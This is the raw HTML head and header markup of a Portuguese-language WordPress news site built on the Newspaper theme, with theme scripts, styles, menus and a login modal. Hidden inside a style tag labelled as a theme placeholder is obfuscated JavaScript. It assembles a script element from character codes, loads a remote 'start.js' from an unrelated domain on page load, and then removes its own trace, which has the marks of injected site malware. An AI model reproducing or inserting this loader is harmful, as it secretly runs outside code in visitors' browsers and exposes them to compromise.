<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/paraiba21.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/paraiba21.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/paraiba21.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="675d28c9cf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _rnomguytjno="abtqcbubclom";try{var_bqhpijqrluk=String;let avqbmc=_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _hboholw="s"+"c"+_bqhpijqrluk[avqbmc](114,105,112,116);var anhlnib="c"+"re"+_bqhpijqrluk[avqbmc](97,116,101,69,108,101,109,101,110,116);var _fwhv="s"+_bqhpijqrluk[avqbmc](114,99);let _ofkoyrxjtv=_bqhpijqrluk[avqbmc](105,100);var acbhb="cu"+"rre"+_bqhpijqrluk[avqbmc](110,116,83,99,114,105,112,116);var _reidylyp="pa"+"r"+_bqhpijqrluk[avqbmc](101,110,116,78,111,100,101);let amtapl="i"+"ns"+_bqhpijqrluk[avqbmc](101,114,116,66,101,102,111,114,101);var _stnalrv="ge"+"El"+_bqhpijqrluk[avqbmc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _ffbmu="h"+"e"+_bqhpijqrluk[avqbmc](97,100);var _tjkxjqqxnz="ap"+"p"+_bqhpijqrluk[avqbmc](101,110,100,67,104,105,108,100);var _wlakzao=document;let _kgvddxoa="t"+"e"+_bqhpijqrluk[avqbmc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _dabkbbc=_wlakzao[anhlnib](_hboholw);_dabkbbc['as'+'y'+'nc']=true;let _scfz=_bqhpijqrluk[avqbmc](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_bqhpijqrluk[avqbmc](47)+_bqhpijqrluk[avqbmc](115)+"cr"+"i"+_bqhpijqrluk[avqbmc](112,116,115)+_bqhpijqrluk[avqbmc](47)+"s"+"ta"+_bqhpijqrluk[avqbmc](114,116,46,106,115);_dabkbbc[_fwhv]=_scfz;_dabkbbc[_ofkoyrxjtv]=_kgvddxoa;if(_wlakzao[acbhb]){_wlakzao[acbhb][_reidylyp][amtapl](_dabkbbc,_wlakzao[acbhb]);var aupmdvhqhg=document;if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_wlakzao[_stnalrv](_ffbmu)[0][_tjkxjqqxnz](_dabkbbc);if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-31849 single-format-standard td-standard-pack chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados global-block-template-5 single_template_13 wpb-js-composer js-comp-ver-7.2 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li id="menu-item-14795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://paraiba21.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://paraiba21.com.br/">
            <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
        </a>
        </div>
